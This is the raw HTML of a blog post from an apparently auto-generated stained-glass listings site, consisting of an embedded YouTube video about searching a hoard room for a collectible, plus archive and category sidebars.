

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theleadedglasswindow.com/2022/10/30/pt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out/
body_size: 12569
content:
<!DOCTYPE html>
<html class="non-ie" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset=UTF-8 >

<meta name="viewport" content="width=device-width" />
<title>  Pt 7 1000 Collectible Hidden In This Room Can I Find It Hoard Clear Out | Leaded Glass Window</title>

<link rel="pingback" href="https://theleadedglasswindow.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Feed" href="https://theleadedglasswindow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Comments Feed" href="https://theleadedglasswindow.com/comments/feed/" />
<style type="text/css" >
		</style><link rel='stylesheet' id='contact-form-7-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/doc-ready-scripts.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theleadedglasswindow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theleadedglasswindow.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='SG 3935 2 av Price each antique Leaded glass window cabinet door 23.75 x 32H' href='https://theleadedglasswindow.com/2022/10/30/sg-3935-2-av-price-each-antique-leaded-glass-window-cabinet-door-23-75-x-32h/' />
<link rel='next' title='Vintage Stained Glass Window Panel 24 X 24 Wood Self Standing Base Beautiful' href='https://theleadedglasswindow.com/2022/10/31/vintage-stained-glass-window-panel-24-x-24-wood-self-standing-base-beautiful/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://theleadedglasswindow.com/2022/10/30/pt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out/' />
<link rel='shortlink' href='https://theleadedglasswindow.com/?p=5016' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Leaded Glass Window"/>
	<meta property="og:title" content="Pt 7 1000 Collectible Hidden In This Room Can I Find It Hoard Clear Out"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://theleadedglasswindow.com/2022/10/30/pt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sosilij.js"></script>
<script type="text/javascript" src="/ticacolul.js"></script>
</head>
<body class="single single-post postid-5016 single-format-standard">

	<header>
		<div id="header-wrap" >
			<div class="header-widget">
												
							</div>
							<br/>
				<div class="blog-title-center"><h1><a href="https://theleadedglasswindow.com" title="Leaded Glass Window">Leaded Glass Window</a></h1></div>
				<div class="blog-description-center"></div>
				<div class="clearfix"></div><br/>	
											<nav class="nav-container ka-menu">
									</nav>	
						<div class="clearfix"></div>
		</div>
	</header>
<div id="main-section">
	<div id="content-wrap">
		<div id="widecolumn-left">		
							<article id="post-5016" class="post-5016 post type-post status-publish format-standard has-post-thumbnail hentry category-collectible tag-clear tag-collectible tag-find tag-hidden tag-hoard tag-room" >
					<div class="post-icon"><img class="post-icon-format" src="https://theleadedglasswindow.com/wp-content/themes/default/images/format-standard_24.png" title="standard" alt="standard" /></div><div class="post-wrap"> 

	<h2 class="entry-title">
		<a href="https://theleadedglasswindow.com/2022/10/30/pt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out/" rel="bookmark" title="Pt 7 1000 Collectible Hidden In This Room Can I Find It Hoard Clear Out">Pt 7 1000 Collectible Hidden In This Room Can I Find It Hoard Clear Out</a>
			</h2>
	<div class="clearfix"></div>
	
					
				<div class="postmetatop">
					
												<span class="timestamp updated">October 30, 2022</span>
											
							<span class="author vcard">By:&nbsp;
								<a class="url fn n" href="https://theleadedglasswindow.com/author/admin/" 
									title="Posts by Author" 
									rel="author" >admin </a>
							</span>
				
													<span class="categories">In:&nbsp;<a href="https://theleadedglasswindow.com/category/collectible/" rel="tag">collectible</a></span>
									
				<div class="clearfix"></div>
				
			</div>
			
	<div class="image-post-feature"><img width="100" height="56" src="https://theleadedglasswindow.com/wp-content/img/Pt_7_1000_Collectible_Hidden_In_This_Room_Can_I_Find_It_Hoard_Clear_Out_01_sngx.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pt_7_1000_Collectible_Hidden_In_This_Room_Can_I_Find_It_Hoard_Clear_Out_01_sngx" /></div>
	<div class="entry respimg">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/GpJIFv4QNBg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://theleadedglasswindow.com/2022/10/30/pt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out/" data-a2a-title="Pt 7 1000 Collectible Hidden In This Room Can I Find It Hoard Clear Out"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2022%2F10%2F30%2Fpt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out%2F&amp;linkname=Pt%207%201000%20Collectible%20Hidden%20In%20This%20Room%20Can%20I%20Find%20It%20Hoard%20Clear%20Out" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2022%2F10%2F30%2Fpt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out%2F&amp;linkname=Pt%207%201000%20Collectible%20Hidden%20In%20This%20Room%20Can%20I%20Find%20It%20Hoard%20Clear%20Out" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2022%2F10%2F30%2Fpt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out%2F&amp;linkname=Pt%207%201000%20Collectible%20Hidden%20In%20This%20Room%20Can%20I%20Find%20It%20Hoard%20Clear%20Out" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://theleadedglasswindow.com/2022/10/30/pt-7-1000-collectible-hidden-in-this-room-can-i-find-it-hoard-clear-out/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
	
	<div class="clearfix"></div>
	
				
			<div class="postmetabottom">
								
					<span class="pagelist"></span>
					<span class="edit"></span>
					<span class="taglist">Tags: <a href="https://theleadedglasswindow.com/tag/clear/" rel="tag">clear</a>, <a href="https://theleadedglasswindow.com/tag/collectible/" rel="tag">collectible</a>, <a href="https://theleadedglasswindow.com/tag/find/" rel="tag">find</a>, <a href="https://theleadedglasswindow.com/tag/hidden/" rel="tag">hidden</a>, <a href="https://theleadedglasswindow.com/tag/hoard/" rel="tag">hoard</a>, <a href="https://theleadedglasswindow.com/tag/room/" rel="tag">room</a></span> 									
								
			</div>
			
			
</div>
<div class="clearfix"></div>					<div class="clearfix"></div>
				</article>
				<div class="comments-wrap-icons">	
	<p class="nocomments">Comments are closed.</p><br/>
	
		</div>				<div class="postpagenav">
					
					<div class="right"><a href="https://theleadedglasswindow.com/2022/10/31/vintage-stained-glass-window-panel-24-x-24-wood-self-standing-base-beautiful/" rel="next">Vintage Stained Glass Window Panel 24 X 24 Wood Self Standing Base Beautiful</a> &gt;&gt;</div><div class="left">&lt;&lt; <a href="https://theleadedglasswindow.com/2022/10/30/sg-3935-2-av-price-each-antique-leaded-glass-window-cabinet-door-23-75-x-32h/" rel="prev">SG 3935 2 av Price each antique Leaded glass window cabinet door 23.75 x 32H</a></div>				
				</div>
				
						<br/>
		</div>
		<aside id="sidebar-right"><div id="search-2" class="widget widget_search"><form method="get" action="https://theleadedglasswindow.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/20/old-english-leaded-stained-glass-window-unframed-w-hooks-geometric-11-25-x19-5/">OLD ENGLISH LEADED STAINED GLASS WINDOW Unframed w Hooks Geometric 11.25 x19.5</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/20/abstract-old-english-leaded-stained-glass-window-21-5-x-15-5/">Abstract Old English Leaded Stained Glass Window 21.5 X 15.5</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/19/large-victorian-old-english-leaded-stained-glass-transom-window-36-x-14-25/">Large Victorian Old English Leaded Stained Glass Transom Window 36 X 14.25</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/19/antique-stained-glass-window-etched-beveled-leaded-coal-region-of-pa-1930s/">ANTIQUE STAINED GLASS WINDOW, etched beveled leaded COAL REGION OF PA 1930s</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/18/372a-old-reframed-pretty-english-leaded-stain-glass-window-23-14-x-21-14-0-sh/">372A Old Reframed Pretty English Leaded Stain Glass Window 23 1/4 X 21 1/4 0 S&#038;H</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://theleadedglasswindow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/04/'>April 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/03/'>March 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/12/'>December 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/05/'>May 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/04/'>April 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/03/'>March 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/02/'>February 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/01/'>January 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/12/'>December 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/11/'>November 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/10/'>October 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/09/'>September 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/08/'>August 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/07/'>July 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/06/'>June 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/05/'>May 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/04/'>April 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/03/'>March 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/02/'>February 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/01/'>January 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/12/'>December 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/11/'>November 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/10/'>October 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/09/'>September 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/08/'>August 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/07/'>July 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/06/'>June 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/05/'>May 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/04/'>April 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/03/'>March 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-2296"><a href="https://theleadedglasswindow.com/category/magnificent/" >-magnificent</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://theleadedglasswindow.com/category/01one/" >01one</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://theleadedglasswindow.com/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://theleadedglasswindow.com/category/175th/" >175th</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://theleadedglasswindow.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://theleadedglasswindow.com/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://theleadedglasswindow.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://theleadedglasswindow.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://theleadedglasswindow.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://theleadedglasswindow.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://theleadedglasswindow.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://theleadedglasswindow.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://theleadedglasswindow.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://theleadedglasswindow.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://theleadedglasswindow.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://theleadedglasswindow.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://theleadedglasswindow.com/category/23x2175x175/" >23x2175x175</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://theleadedglasswindow.com/category/24x975/" >24&#215;975</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://theleadedglasswindow.com/category/2available/" >2available</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://theleadedglasswindow.com/category/2gothic/" >2gothic</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://theleadedglasswindow.com/category/317b/" >317b</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://theleadedglasswindow.com/category/331a/" >331a</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://theleadedglasswindow.com/category/372a/" >372a</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://theleadedglasswindow.com/category/37x57/" >37&#215;57</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://theleadedglasswindow.com/category/3966-5/" >3966-5</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://theleadedglasswindow.com/category/3available/" >3available</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://theleadedglasswindow.com/category/4-24/" >4-24</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://theleadedglasswindow.com/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://theleadedglasswindow.com/category/41va/" >41va</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://theleadedglasswindow.com/category/425a/" >425a</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://theleadedglasswindow.com/category/425b/" >425b</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://theleadedglasswindow.com/category/4antiquevintage/" >4antiquevintage</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://theleadedglasswindow.com/category/4available/" >4available</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://theleadedglasswindow.com/category/5-vintage/" >5-vintage</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://theleadedglasswindow.com/category/68-72/" >68-72</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://theleadedglasswindow.com/category/70-81/" >70-81</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://theleadedglasswindow.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://theleadedglasswindow.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://theleadedglasswindow.com/category/accurately/" >accurately</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://theleadedglasswindow.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://theleadedglasswindow.com/category/agua/" >agua</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://theleadedglasswindow.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://theleadedglasswindow.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://theleadedglasswindow.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://theleadedglasswindow.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://theleadedglasswindow.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://theleadedglasswindow.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://theleadedglasswindow.com/category/an557/" >an557</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://theleadedglasswindow.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://theleadedglasswindow.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://theleadedglasswindow.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://theleadedglasswindow.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://theleadedglasswindow.com/category/antiquevintagechurchjeweledstained/" >antiquevintagechurchjeweledstained</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://theleadedglasswindow.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://theleadedglasswindow.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://theleadedglasswindow.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://theleadedglasswindow.com/category/artfully/" >artfully</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://theleadedglasswindow.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://theleadedglasswindow.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://theleadedglasswindow.com/category/artscape/" >artscape</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://theleadedglasswindow.com/category/artscraft/" >artscraft</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://theleadedglasswindow.com/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://theleadedglasswindow.com/category/attaching/" >attaching</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://theleadedglasswindow.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://theleadedglasswindow.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://theleadedglasswindow.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://theleadedglasswindow.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://theleadedglasswindow.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://theleadedglasswindow.com/category/awaken/" >awaken</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://theleadedglasswindow.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://theleadedglasswindow.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://theleadedglasswindow.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theleadedglasswindow.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://theleadedglasswindow.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://theleadedglasswindow.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://theleadedglasswindow.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://theleadedglasswindow.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://theleadedglasswindow.com/category/bellevue/" >bellevue</a>
